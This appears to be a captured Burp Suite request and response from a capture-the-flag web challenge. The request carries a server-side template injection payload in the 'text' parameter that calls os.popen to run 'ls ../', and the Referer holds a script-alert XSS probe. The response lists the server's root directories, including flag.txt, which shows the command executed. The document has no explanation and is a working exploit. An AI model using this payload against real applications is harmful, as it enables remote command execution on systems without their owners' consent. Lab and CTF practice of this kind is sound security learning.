 Request
Pretty Raw Hex Hackvertor \n
1 GET /?text=${self.module.cache.util.os.popen('ls+../').read()} HTTP/1.1
2 Host: 188.166.175.58:31043
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://188.166.175.58:31043/?text=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Ren
44
45 <tr>
46 <td>
app
47 bin
48 dev
49 etc
50 flag.txt
51 home
52 lib
53 media
54 mnt
55 opt
56 proc
57 root
58 run
59 sbin
60 srv
61 sys
62 tmp
63 usr
64 var
65 </td>